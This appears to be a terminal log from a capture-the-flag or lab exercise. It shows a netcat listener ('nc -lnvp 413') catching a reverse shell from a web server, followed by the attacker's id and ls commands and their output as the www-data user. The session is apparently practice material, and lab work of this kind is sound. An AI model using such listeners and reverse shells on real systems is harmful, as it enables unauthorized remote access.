 root@ip-10-10-113-99:/usr/share/webshells/php# nc -lnvp 413
Listening on [0.0.0.0] (family 0, port 413)
Connection from 10.10.173.174 54771 received!
Linux ip-10-10-173-174 3.13.0-158-generic #208-Ubuntu SMP Fri Aug 24 17:07:38 UTC 2018 x86_64 x86_64 x86_
64 GNU/Linux
22:58:53 up 30 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$